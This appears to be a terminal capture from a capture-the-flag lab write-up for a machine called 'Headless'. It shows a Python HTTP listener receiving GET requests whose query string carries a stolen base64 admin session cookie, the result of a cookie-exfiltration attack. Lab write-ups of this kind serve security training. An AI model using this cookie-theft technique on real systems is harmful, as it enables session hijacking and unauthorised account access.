 10.0.2.15 10.10.14.3 Headless-10.10.11.8 20% 11:23 PM
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.8 - - [23/Mar/2024 23:20:25] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -
10.10.11.8 - - [23/Mar/2024 23:22:29] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -
五条悟